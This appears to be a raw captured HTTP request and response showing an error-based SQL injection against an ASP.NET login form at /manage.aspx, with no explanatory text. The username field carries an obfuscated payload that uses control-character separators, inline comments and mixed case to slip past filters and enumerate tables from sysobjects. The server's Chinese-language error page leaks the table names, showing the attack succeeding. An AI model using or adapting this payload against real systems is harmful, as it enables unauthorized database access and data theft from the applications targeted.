 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 170
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=(SelEct/*&username=*/%1equotename/**/(name)%1efRom
bak_ptfl%0f..sysobjects%1ewHerE%1extype='U'%1efoR%1eXML%1ePATH/**/(''))%1e--&passwor
d=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 10092
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值
'[appsadminaction][appsadmingroup][appsadminrole][appsarea][appslog][
]' 转换成数据类型
&nbsp;&nbsp;Message like '%login:admin111' oR 1=(SelEct/*,*/ quoten
bak_ptfl ..sysobjects wHerE xtype='U' foR XML PATH/**/('')) --%' or
<meta name="viewport" content="width=device-width" />
<style>